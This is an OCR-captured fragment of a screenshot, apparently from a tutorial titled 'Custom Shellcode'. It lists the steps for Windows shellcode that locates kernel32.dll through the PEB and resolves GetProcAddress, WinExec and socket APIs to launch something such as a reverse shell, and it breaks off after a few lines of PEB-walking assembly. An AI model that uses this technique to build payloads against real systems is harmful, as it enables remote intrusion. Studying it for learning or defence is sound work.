
Custom Shellcode
Goal
Write shellcode that:
Finds
base address from PEB
kernel32.dll
Walks the export table to find
GetProcAddress
Calls
to resolve
/
GetProcAddress
WinExec
/ socket APIs
CreateProcessA
Executes the desired action (e.g., reverse shell)
PEB Traversal (find kernel32)
Copy
; FS:[0x30] -> PEB

; PEB+0x0C  -> PEB_LDR_DATA

; LDR+0x1C  -> InInitializationOrderModuleList.Flink

; Walk list: second entry is kernel32.dll (index varies
xor  ecx, ecx

mov  esi, fs:[ecx+0x30]    ; ESI = PEB

mov  esi, [esi+0x0C]       ; ESI = PEB->Ldr
